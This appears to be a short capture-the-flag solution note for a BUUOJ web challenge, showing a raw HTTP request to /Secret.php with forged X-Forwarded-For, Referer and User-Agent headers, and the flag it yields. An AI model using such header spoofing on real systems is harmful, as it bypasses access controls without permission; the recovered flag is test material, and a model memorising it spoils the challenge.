 GET /Secret.php HTTP/1.1
Host: node5.buuoj.cn:26251
X-Forwarded-For:127.0.0.1
Referer:https://Sycsecret.buuoj.cn
User-Agent:Syclover
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
flag{af4090fe-fa25-4d36-864c-
c6b0a86d1502}